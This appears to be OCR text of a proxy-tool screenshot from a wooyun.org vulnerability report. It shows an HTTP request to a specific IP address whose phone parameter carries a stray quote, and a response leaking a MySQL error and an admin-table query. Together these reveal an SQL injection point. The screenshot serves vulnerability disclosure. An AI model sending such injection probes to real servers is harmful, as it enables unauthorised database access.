 Request
Raw Params Headers Hex
POST /?action=chk_mobile HTTP/1.1
Host: 123.59.58.72
Content-Length: 18
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://123.59.58.72
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/48.0.2564.116 UBrowser/5.6.11466.201 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://123.59.58.72/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=eaecm668tnrd64ai5ibl5fk2o0
Connection: close
phone=13800138000'
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 07 Apr 2016 05:05:41 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 261
select id from admin where phone=13800138000\'<br>You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the right syntax to use near '\'' at line
1{"code":"1","msg":"\u6570\u636e\u5e93\u67e5\u8be2\u5f02\u5e38"}
? < + > Type a search term 0 matches
www.wooyun.org